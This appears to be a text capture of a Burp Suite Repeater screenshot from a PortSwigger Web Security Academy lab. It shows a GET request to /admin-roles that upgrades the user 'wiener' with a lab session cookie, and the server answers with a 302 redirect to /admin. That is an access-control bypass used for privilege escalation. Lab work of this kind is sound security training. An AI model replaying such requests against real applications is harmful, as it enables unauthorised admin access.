 Send
Cancel
<
>
Target: https://ac841f391fd6b8de80c6478300120003.web-security-academy.net
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /admin-roles?username=wiener&action=upgrade
HTTP/1.1
Host:
ac841f391fd6b8de80c6478300120003.web-security-academy.
net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=QSziCpNjT764Ka0Y505w2noychMM8UpA
Upgrade-Insecure-Requests: 1
Content-Length: 0
HTTP/1.1 302 Found
Location: /admin
Connection: close
Content-Length: 0